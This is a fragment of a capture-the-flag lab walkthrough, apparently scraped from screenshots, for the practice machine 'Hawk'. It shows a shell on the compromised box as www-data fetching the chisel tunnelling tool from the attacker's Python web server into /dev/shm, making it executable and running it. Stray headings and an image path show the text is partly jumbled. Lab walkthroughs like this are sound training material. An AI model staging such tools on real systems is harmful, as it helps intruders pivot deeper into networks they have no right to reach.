 192.168.1.12
10.10.14.15
10.10.10.102 - Hawk
====================> ] 6.70M 1.60MB/s eta 1s
chisel 87%[========================
=======================> ] 7.21M 1.71MB/s eta 1s
chisel 93%[========================
===========================> ] 7.74M 1.79MB/s eta 1s
chisel 100%[========================
===============================>] 8.25M 1.87MB/s in 5.9
s
2023-12-02 03:06:37 (1.40 MB/s) - 'chisel' saved [8654848/865
4848]
www-data@hawk:/dev/shm$ ls
chisel
www-data@hawk:/dev/shm$ chmod +x chisel
www-data@hawk:/dev/shm$ ./chisel
Usage: chisel [command] [--help]
Version: 1.9.1 (go1.21.0)
Commands:
server - runs chisel in server mode
client - runs chisel in client mode
Read more:
https://github.com/jpillora/chisel
www-data@hawk:/dev/shm$
❯ chmod +x chisel
❯ ./chisel
Usage: chisel [command] [--help]
Version: 1.9.1 (go1.21.0)
Commands:
server - runs chisel in server mode
client - runs chisel in client mode
Read more:
https://github.com/jpillora/chisel
❯ sudo su
[sudo] password for al3j0:
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.102 - - [01/Dec/2023 21:09:28] "GET /chisel HTTP/1.1
" 200 -
VPN - root's tasks
Reconnaissance - Enumeration